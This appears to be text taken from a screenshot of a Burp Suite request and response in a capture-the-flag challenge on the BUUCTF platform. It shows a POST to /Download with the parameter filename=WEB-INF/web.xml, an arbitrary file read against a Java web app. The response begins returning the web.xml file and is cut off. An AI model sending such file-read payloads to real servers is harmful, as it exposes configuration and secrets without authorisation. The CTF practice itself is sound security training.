 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /Download HTTP/1.1
2 Host: 58cf5c7e-61b5-43ed-b53e-a8c877a7bd4e.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 24
12
13 filename=WEB-INF/web.xml
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Sat, 09 Nov 2024 08:38:35 GMT
4 Content-Type: application/xml
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Disposition: attachment;filename=WEB-INF/web.xml
8 Cache-Control: no-cache
9 Content-Length: 1562
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
13 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
14 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
15 version="4.0">
16